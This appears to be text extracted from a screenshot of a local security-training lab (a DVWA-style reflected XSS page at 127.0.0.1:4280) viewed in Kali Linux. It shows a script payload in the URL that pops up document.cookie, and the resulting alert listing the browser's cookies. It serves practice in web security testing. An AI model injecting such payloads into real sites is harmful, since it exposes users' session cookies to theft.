 127.0.0.1:4280/vulnerabilities/xss_r/?name=<Script>alert(document.cookie);</Script>
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
127.0.0.1:4280
_ga=GA1.1.2037304957.1705292456;
_ga_ZW9R02LL5S=GS1.1.1705292456.1.0.1705292456.60.0.0; csm-
hit=tb:E40NPKVH3RDS6KD8Y6WB+s-
E40NPKVH3RDS6KD8Y6WB|1705303035813&t:1705303035813&
adb:adblk_no; security=medium
OK